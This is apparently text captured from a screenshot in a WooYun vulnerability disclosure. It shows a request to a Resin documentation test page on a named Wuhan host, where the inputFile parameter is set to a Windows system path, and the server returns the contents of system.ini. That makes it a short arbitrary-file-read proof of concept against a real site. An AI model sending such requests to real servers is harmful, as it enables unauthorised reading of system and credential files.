 http://hyt.wuhan.net.cn/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=C:\
WooYun.org | 提交漏洞
wuhan.net.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: C:\Windows\system.ini
; for 16-bit app support
[drivers]
timer=timer.drv
[mci]
[driver32]
[386enh]
woafont=app936.FON
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
back to demo
www.wooyun.org